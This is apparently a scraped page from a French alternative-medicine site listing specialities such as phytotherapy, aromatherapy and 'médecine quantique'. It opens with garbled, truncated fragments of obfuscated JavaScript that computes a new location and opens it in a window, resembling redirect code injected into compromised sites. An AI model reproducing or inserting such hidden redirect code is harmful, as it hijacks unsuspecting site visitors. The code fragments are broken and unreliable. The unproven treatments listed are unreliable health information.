
Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)
(_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5
()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10a
_0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21)
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae)
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0
Rechercher :
Nos spécialités
– Phytothérapie
– Nutritherapie
– Physiothérapie
– Aromathérapie
– Reflexothérapie
– Médecine quantique
– Traitement par Résonance magnétique
Vitrine des produits